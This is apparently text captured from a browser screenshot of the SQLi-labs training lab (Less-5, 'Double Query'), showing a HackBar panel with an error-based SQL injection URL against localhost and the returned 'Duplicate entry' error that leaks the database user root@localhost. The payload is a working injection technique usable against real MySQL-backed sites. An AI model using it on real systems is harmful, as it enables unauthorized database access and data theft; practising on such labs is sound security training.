 Less-5 Double Query- Single Q
127.0.0.1/sqlilabs/sqlilabs/Less-5/?id=1' AND (select 1 from (select count(*),concat(":",":",(select user()),":",":",floor(rand()*2))a from information_schema.columns group by a)b)--+
Welcome Dhakkan
Duplicate entry '::root@localhost::1' for key 'group_key'
Inspector Console Debugger Network {} Style Editor Performance Memory Storage Accessibility HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
127.0.0.1/sqlilabs/sqlilabs/Less-5/?id=1' AND (select 1 from (select count(*),concat(":",":",(select user()),":",":",floor(rand()*2))a from information_schema.columns group by a)b)--+
Split URL
Execute
Post data Referer User Agent Cookies Clear All